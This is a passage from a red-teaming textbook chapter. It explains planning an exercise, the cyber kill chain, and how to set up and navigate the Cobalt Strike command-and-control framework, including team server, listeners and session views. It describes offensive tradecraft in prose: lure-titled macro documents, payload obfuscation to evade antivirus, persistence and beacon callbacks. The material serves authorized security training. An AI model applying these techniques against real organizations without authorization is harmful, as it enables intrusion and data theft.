fulfil of whats expected of them. Many Penetration Testers won't be able to reach the final goal due to lack of knowledge and practical experience in topics such as post-exploitation, lateral movement, data exfiltration, and especially when new tools and techniques are being released almost on a daily basis. If we ask ourself, what could be the next level as a Penetration Tester? Our answer would be—a Red Teamer. A Penetration Tester starts from Ethical Hacking and moves up to the level where he/she can be called as a Penetration Tester but Cyber-criminals don't just do a generic penetration testing on their target. They rather, attack the organization with a harmful intent which led to mass data breaches and Cyber espionage.

To protect the organization, we need to understand the mindset of a Cyber criminal. We have to simulate a real cyber attack just to understand how devastating a cyber attack could be on the organization. That is 'Red Teaming' and this is one of the crucial differences between an effective red-team exercise and a penetration test. To perform a successful red team exercise, the objective, scope, scenario, and **Rules of Engagement** (**RoE**) for performing the exercise needs to be accurately laid out at the beginning of the exercise in order to simulate a real adversary and provide maximum value to the client and the stakeholders.

In this chapter, we will cover the following topics:

Planning a red-team exercise Introduction to Cobalt Strike Cobalt Strike setup

Cobalt Strike interface Customizing a team server

# Technical requirements

Oracle's Java 1.7 or later

Cobalt Strike (the trial version lasts for 21 days) Microsoft Word

Visual Basics

# Planning a red-team exercise

The red-team exercise is not just a mere pentest; it's an adversary attack simulation exercise that allows us to assess the following:

If the organization can detect the attack or not

If an organization is able to contain/ restrict the attack after detection

If the organization can protect their business critical *assets* from the red teamers or not

How the defenders of an organization perform an incident response in the event of such attacks

Before getting into the planning phase of the red-team exercise, first you need to understand the concept of the cyber kill chain.

# Cyber kill chain (CKC)

The kill chain is a concept that derives from military operations used to structure an attack. This includes *breaking down* the mission into several phases and beginning the attack accordingly when the end goal is to destroy. These chain of attacks are collectively called kill chains. The cyber kill chain is a process in which each step represents an attack and a threat actor (adversary) can link these attack vectors together to form a chain with the end goal of **espionage**, **ransoming**, or **destruction**. The cyber kill chain methodology is as follows:



# Reconnaissance

This is the most crucial phase of a CKC. The adversary will try to gather as much information as possible on the target. For example, an adversary can look for an organization's website for vulnerabilities or an employee's profile/email/credentials for a spear phishing or watering-hole attack. It can also dumpster dive to look for certain credentials and access keys in the target organization's network, **Open Source Intelligence** (**OSINT**), and so on.

*You can find a really well-maintained list of tools and public online portals for gathering intel at this link:* [*https://github.com/jivoi/awesome-osint*](https://github.com/jivoi/awesome-osint)



# Weaponization

The main aspect of this phase is to weaponize the malware that will be delivered to the target system. The malware could be a simple meterpreter payload, Empire agent, Koadic stager, or a complex custom-coded program. The type of malware depends on the level of adversaries. If the adversary is highly skilled,

he/she would mostly use a custom coded malware to avoid detection. Even if the adversaries are using meterpreter (a downloader embedded in a Microsoft office document macro that would download and inject the meterpreter payload into

the memory) as their weaponized malware, they still need to obfuscate, encode, and encrypt the payload for bypassing general & latest protection mechanisms. For organizations having no back office, the USB embedded malware is used to infect the systems of the employees working there.

# Delivery

In this phase, the weaponized malware will be delivered to the target organization's employees, their family, HR, and other departments in the form of office documents or PDFs. These documents will have catchy titles such as *Updated holiday calendar*, *Resumes*, or *Appraisal time*. Once the employee opens up the document and performs certain actions, such as enabling the macros, the weaponized malware is called from the server for execution.

# Exploitation

The malware that was delivered to the target is then *detonated* (executed) on the system which then performs actions instructed (coded into) by the malware. This might include gaining access to the FTP servers using the credentials found in the reconnaissance phase and using those FTP servers as the pivotal point in which to distribute the malware on each and every system on the target network as a *software update installer*. This phase focuses on the execution of the malware and the exploitation of vulnerable services in the network (if coded into the malware).

# Installation

Once the malware is executed on the system, the first thing it needs to do is install itself (backdoor) on the system so that the adversaries can access it anytime they want to *hide* in such a way that the AVs don't detect its presence. Persistence can be achieved either by writing on the disk (this may include the startup folder, the registry, and so on) or in-memory/file-less write (such as WMI).

# Command and Control Server

The malware which would be properly executed and backdoored with persistence on the system will call back and report to the **Command and control Server** (**C2**). The malware will then be ready to execute the commands that would be instructed by the threat actors. These commands could differ from a simple *getting to know the username and roles* to *dumping all the employee credentials*.

# Actions

This will be the final phase of the kill chain in which the adversary gets access to the system and is ready to execute a plan on it—this could be a data exfiltration (cyber espionage) mission in which the *crown jewels* of an organization are exfiltrated, a data destruction mission in which the data will be securely

shredded or deleted in such a way that it can't be recovered in any way possible, or a ransom setup in which the important data will be encrypted and the threat actors will demand a ransom amount for decryption.

A red-teamer needs to know exactly how he or she can use the concept of CKC in order to get access to the target organization's network. However, to even perform this task, the red-teamers need to come up with a plan that should be executed properly for a successful adversary simulation. Look at the following for the basic planning phases and try to answer the questions as accurately as possible. Once you find the answers, you're ready for execution:



# Objective and goal

What is your main objective here?

What do you want to achieve with this exercise?

# Rules of Engagement (RoE)

What's the scope of this exercise?

How long will it take (timeline) for this exercise to get the results? Who are the stakeholders and the people responsible (in case of emergency)?

Who will be doing the incident response?

# Scenario/strategy

How can you achieve the end goal?

Where are you in the kill chain and what kind of attack would you use according to it?

What will be plan of attack here?

How will you design the kill chain for this exercise?

# Deliverables

What will be the result of this exercise?

Did the defenders learn their lessons or not?

There are multiple tools that can be used in a red-team exercise, but the real problem is to use all the tools so that the backdoor connections are easily manageable. If it's just a system or two, it's still manageable. However, if there's a huge number of systems then managing each session can be quite difficult. To solve this problem, we will introduce you to *Cobalt Strike*, a tool for executing and managing a red-team operation.

# Introduction to Cobalt Strike

According to cobaltstrike.com:

*"Cobalt Strike is a software for Adversary Simulations and Red Team Operations. Adversary Simulations and Red Team Operations are security assessments that replicate the tactics and techniques of an advanced adversary in a network. While penetration tests focus on unpatched vulnerabilities and misconfigurations, these assessments benefit security operations and incident response."*

Cobalt Strike can be downloaded from <https://trial.cobaltstrike.com/> on a trial basis, which is valid for 21 days. It may take few days for the site to provide you with the download link:



Before installing Cobalt Strike, please make sure that you have Oracle Java installed with version 1.7 or above. You can check whether or not you have Java installed by executing the following command:

**java -version**



If you receive the java command not found error or another related error, then you need to install Java on your system. You can download this here: [https://www.java. com/en/.](https://www.java.com/en/)

Cobalt Strike comes in a package that consists of a client and server files. To start with the setup, we need to run the team server. The following are the files that you'll get once you download the package:



The first thing we need to do is run the team server script located in the same directory.

# What is a team server?

This is the main controller for the payloads that are used in Cobalt Strike. It logs all of the events that occur in Cobalt Strike.

It collects all the credentials that are discovered in the post-exploitation phase or used by the attacker on the target systems to log in.

It is a simple bash script that calls for the Metasploit RPC service (msfrpcd) and starts the server with cobaltstrike.jar. This script can be customized according to the needs.

Cobalt Strike works on a client-server model in which the red-teamer connects to the team server via the Cobalt Strike client. All the connections (bind/reverse) to/from the victims are managed by the team server.



The system requirements for running the team server are as follows:

**System requirements**: 2 GHz+ processor

2 GB RAM

500MB+ available disk space

## Amazon EC2:

At least a high-CPU medium (c1.medium, 1.7 GB) instance

## Supported operating systems:

Kali Linux 1.0, 2.0 – i386 and AMD64 Ubuntu Linux 12.04, 14.04 – x86, and x86_64

## The Cobalt Strike client supports:

Windows 7 and above macOS X 10.10 and above

Kali Linux 1.0, 2.0 – i386 and AMD64 Ubuntu Linux 12.04, 14.04 – x86, and x86_64

As shown in the following screenshot, the team server needs at least two mandatory arguments in order to run. This includes **host**, which is an IP address that is reachable from the internet. If behind a home router, you can *port forward* the listener's port on the router. The second mandatory argument is **password**, which will be used by the team server for authentication:



The third and fourth arguments specifies a **Malleable C2 communication profile** and a **kill date** for the payloads (both optional). A Malleable C2 profile is a straightforward program that determines how to change information and store

it in an exchange. It's a really cool feature in Cobalt Strike.

The team server must run with the root privileges so that it can start the listener on system ports (port numbers: 0-1023); otherwise, you will receive a Permission denied error when attempting to start a listener:



The Permission denied error can be seen on the team server console window, as shown in the following screenshot:



Now that the concept of the team server has been explained, we can move on to the next topic. You'll learn how to set up a team server for accessing it through Cobalt Strike.

# Cobalt Strike setup

The team server can be run using the following command:

**sudo ./teamserver 192.168.10.122 harry@123**

Here, I am using the IP 192.168.10.122 as my team server and harry@123 as my password for the team server:



If you receive the same output as we can see in the preceding screenshot, then this means that your team server is running successfully. Of course, the SHA256 hash for the SSL certificate used by the team server will be different each time it runs on your system, so don't worry if the hash changes each time you start the server.

Upon successfully starting the server, we can now get on with the client. To run the client, use the following command:

**java -jar cobaltstrike.jar**



This command will open up the connect dialog, which is used to connect to the Cobalt Strike team server. At this point, you need to provide the team server IP, the Port number (which is 50050, by default), the User (which can be any random user of your choice), and the Password for the team server. The client will connect with the team server when you press the Connect button.

Upon successful authorization, you will see a team server fingerprint verification window. This window will ask you to show the exact same SHA256 hash for the SSL certificate that was generated by the team server at runtime. This verification only happens once during the initial stages of connection. If you see this window again, your team server is either restarted or you are connected to a new device. This is a precautionary measure for preventing **Man-in-the-Middle** (**MITM**) attacks:



Once the connection is established with the team server, the Cobalt Strike client

will open:



Let's look further to understand the Cobalt Strike interface so that you can use it to its full potential in a red-team engagement.

# Cobalt Strike interface

The user interface for Cobalt Strike is divided into two horizontal sections, as demonstrated in the preceding screenshot. These sections are the visualization tab and the display tab. The top of the interface shows the visualization tab, which visually displays all the sessions and targets in order to make it possible to better understand the network of the compromised host. The bottom of the interface shows the display tab, which is used to display the Cobalt Strike features and sessions for interaction.

# Toolbar

Common features used in Cobalt Strike can be readily accessible at the click of a button.

The toolbar offers you all the common functions to speed up your Cobalt Strike usage:



Each feature in the toolbar is as follows:

View credentials



View downloaded files

View keystrokes

View screenshots

Generate a stageless Cobalt Strike executable or DLL Setup the Java Signed Applet attack

Generate a malicious Microsoft Office macro Stand up a Scripted Web Delivery attack

Host a file on Cobalt Strike's web server

Manage files and applications hosted on Cobalt Strike's web server

Visit the Cobalt Strike support page About Cobalt Strike



# Connecting to another team server

In order to connect to another team server, you can click on the + sign, which will open up the connect window:



All of the previous connections will be stored as a profile and can be called for connection again in the connect window:



# Disconnecting from the team server

By clicking on the minus (–) sign, you will be disconnected from the current instance of the team server:



You will also see a box just above the server switchbar that says Disconnected from team server. Once you disconnect from the instance, you can close it and continue the operations on the other instance. However, be sure to bear in mind that once you close the tab after disconnection, you will lose all display tabs that were open on that particular instance. What's wrong with that?

This may cause some issues. This is because in a red-team operation you do not always have the specific script that will execute certain commands and save the information in the database.

In this case, it would be better to execute the command on a shell and then save the output on Notepad or Sublime. However, not many people follow this practice, and hence they lose a lot of valuable information.

You can now imagine how heart-breaking it can be to close the instance in case of a disconnection and find that all of your shell output (which was not even copied to Notepad) is gone!



# Configure listeners

For a team server to function properly, you need to configure a listener. But before we can do this, we need to know what a listener actually is.

Just like the handler used in Metasploit (that is, exploit/multi/handler), the Cobalt Strike team server also needs a handler for handling the bind/reverse connections to and from the target/victim's system/server. You can configure a listener by clicking on the headphones-like icon:



After clicking the headphones icon, you'll open the Listeners tab in the bottom section. Click on the Add button to add a new listener:



You can choose the type of payload you want to listen for with the Host IP address and the port to listen on for the team server or the redirector: In this case, we have used a beacon payload, which will be communicating over SSL. Beacon payloads are a special kind of payload in Cobalt Strike that may look like a generic meterpreter but actually have much more functionality than that.

Beacons will be discussed in more detail in further chapters.



As a beacon uses HTTP/S as the communication channel to check for the tasking allotted to it, you'll be asked to give the IP address for the team server and domain name in case any redirector is configured (Redirectors will be discussed in more details in further chapters):



Once you're done with the previous step, you have now successfully configured your listener. Your listener is now ready for the incoming connection:



# Session graphs

To see the sessions in a graph view, you can click the button shown in the following screenshot:



Session graphs will show a graphical representation of the systems that have been compromised and injected with the payloads. In the following screenshot, the system displayed on the screen has been compromised. PT is the user, PT-PC is the computer name (hostname), and the numbers just after the @ are the PIDs of the processes that have the payload injected into them:



When you escalate the privileges from a normal user to NT AUTHORITY\SYSTEM

(vertical privilege escalation), the session graph will show the system in red and

surrounded by lightning bolts. There is also another thing to notice here: the * (asterisk) just after the username. This means that the system with PID 1784 is escalated to NT AUTHORITY\SYSTEM:



# Session table

To see the open sessions in a tabular view, click on the button shown in the following screenshot:



All the sessions that are opened in Cobalt Strike will be shown along with the sessions' details. For example, this may include external IP, internal IP, user, computer name, PID into which the session is injected, or last. Last is an element of Cobalt Strike that is similar to WhatsApp's Last Seen feature, showing the last time that the compromised system contacted the team server (in seconds). This is generally used to check when the session was last active:

